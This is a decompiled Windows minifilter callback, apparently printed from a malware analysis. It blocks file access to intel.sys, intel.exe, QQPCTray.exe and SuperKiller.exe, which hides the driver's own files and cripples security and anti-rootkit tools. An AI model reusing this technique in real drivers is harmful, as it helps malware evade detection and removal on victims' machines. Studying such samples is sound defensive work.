 int __stdcall PreOperation(void *CallbackData, void *FltObjects, void **CompletionContext)
{
  void *v3; // ST0C_4@9
  void *FileNameInformation; // [sp+8h] [bp-10Ch]@3
  __int16 out_ansi_name; // [sp+Ch] [bp-108h]@3
  char v7; // [sp+Eh] [bp-106h]@3
  char v8; // [sp+Fh] [bp-105h]@3

  if ( aIntel_sys )
  {
    if ( notify_count )
    {
      out_ansi_name = *(_WORD *)"CZ";
      v7 = aCz[2];
      memset(&v8, 0, 0x101u);
      if ( FltGetFileNameInformation(CallbackData, 257, &FileNameInformation) >= 0 )
      {
        FltParseFileNameInformation(FileNameInformation);
        if ( (unsigned __int8)get_ansi_name_str((PCUNICODE_STRING)FileNameInformation + 1, (int)&out_ansi_name)
          && (strstr((const char *)&out_ansi_name, &aIntel_sys)
           || strstr((const char *)&out_ansi_name, aIntel_exe)
           || strstr((const char *)&out_ansi_name, aQQPCTray_exe)
           || strstr((const char *)&out_ansi_name, aSuperKiller_exe)) )
        {
          v3 = FileNameInformation;
          *((_DWORD *)CallbackData + offsetof(_FLT_CALLBACK_DATA, Thread)) = 0;
          *((_DWORD *)CallbackData + 3) = STATUS_ACCESS_DENIED;
          FltReleaseFileNameInformation(v3);
          return 4;
        }
        FltReleaseFileNameInformation(FileNameInformation);
      }
    }
  }
  return 0;
}